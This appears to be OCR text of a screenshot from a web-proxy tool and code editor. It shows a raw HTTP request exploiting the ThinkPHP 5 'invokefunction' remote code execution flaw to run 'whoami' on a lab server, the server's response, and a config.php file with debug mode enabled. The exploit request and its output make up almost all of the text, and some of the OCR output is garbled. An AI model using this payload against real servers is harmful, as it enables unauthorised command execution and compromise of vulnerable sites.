 Request
Raw Params Headers Hex
GET /tp5/public/?s=/index/\think\app/invokefunction&function=system&vars[0]=whoami&vars[1][]=-1 HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 03:52:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 50
desktop- \passdtab
desktop- \passdtab
D:\phpstudy\PHPTutorial\WWW\tp5\application\config.p...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
插件(P) 窗口(W) ? X
config.php
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => true,
21 // 应用Trace
22 'app_trace' => false,
23 // 应用模式状态